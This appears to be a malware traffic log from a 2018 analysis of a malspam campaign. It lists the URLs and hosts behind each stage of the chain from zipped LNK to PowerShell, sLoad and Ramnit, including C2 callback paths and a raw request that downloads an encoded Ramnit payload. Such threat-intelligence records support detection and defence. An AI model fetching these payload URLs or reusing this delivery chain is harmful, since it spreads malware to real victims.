 Malspam url-to-zipped-lnk Accesso Passport TA554 GBR ps-sLoad Ramnit fB1oN5frGqf Senaf 2018-10-17
# Res Proto Host URL Body Comments Content-Type
1 200 HTTPS invasivespecies.us /htmlTicket-access/ticket-T559658356711702 98,143 Link in malspam conditionnaly delivering a zipped-lnk application/zip
2 200 HTTPS hotkine.com /otki2/kine 0 Lnk payload : Powershell
3 200 HTTPS hotkine.com /otki2/kine 5,418 Lnk payload : Powershell
4 200 HTTPS lookper.eu /userfiles/p2.txt 0 Powershell Payload: sLoad text/plain; charset=utf-8
5 200 HTTPS lookper.eu /userfiles/p2.txt 13,049 Powershell Payload: sLoad text/plain; charset=utf-8
6 200 HTTPS lookper.eu /userfiles/h2.txt 0 sLoad receiving backup hosts text/plain; charset=utf-8
7 200 HTTPS lookper.eu /userfiles/h2.txt 58 sLoad receiving backup hosts text/plain; charset=utf-8
8 200 HTTPS maleass.eu /images//img.php?ch=1 0 sLoad Callback text/plain;charset=UTF-8
9 200 HTTPS maleass.eu /images//img.php?ch=1 3 sLoad Callback text/plain;charset=UTF-8
10 200 HTTPS maleass.eu /images/captcha.php?g=pu&c=0&id= 0 sLoad Callback text/plain;charset=UTF-8
11 200 HTTPS maleass.eu /images/captcha.php?g=pu&c=0&id= 44 sLoad receiving task text/plain;charset=UTF-8
13 200 HTTPS informanetwork.com /update/thrthh.txt 1,357,372 sLoad Task: Ramnit (base64 encoded) text/plain
14 200 HTTPS maleass.eu /images/p.php?n=DE 4&id=3 -4... 0 sLoad Callback text/html; charset=UTF-8
GET https://informanetwork.com/update/thrthh.txt HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Encoding: identity
User-Agent: Microsoft BITS/7.8
Host: informanetwork.com
HTTP/1.1 200 OK
Date: Wed, 17 Oct 2018 09:49:50 GMT
Server: Apache/2.4.7 (Ubuntu)
Last-Modified: Wed, 17 Oct 2018 05:03:09 GMT
ETag: "14b63c-57865961bfd40"
Accept-Ranges: bytes
Content-Length: 1357372
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain
-----BEGIN CERTIFICATE-----